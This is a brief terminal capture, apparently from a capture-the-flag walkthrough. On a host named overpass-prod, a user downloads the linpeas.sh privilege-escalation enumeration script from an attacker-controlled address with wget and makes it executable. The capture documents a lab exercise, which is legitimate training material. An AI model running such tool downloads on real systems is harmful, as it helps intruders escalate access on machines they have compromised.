 james@overpass-prod:~$ wget http://10.17.3.145/linpeas.sh
--2021-04-16 15:22:27--  http://10.17.3.145/linpeas.sh
Connecting to 10.17.3.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 330173 (322K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                 100%[=====================================>] 322.43K   258KB/s    in 1.2s
2021-04-16 15:22:29 (258 KB/s) - ‘linpeas.sh’ saved [330173/330173]
james@overpass-prod:~$ ls
linpeas.sh  todo.txt  user.txt
james@overpass-prod:~$ chmod +x linpeas.sh
james@overpass-prod:~$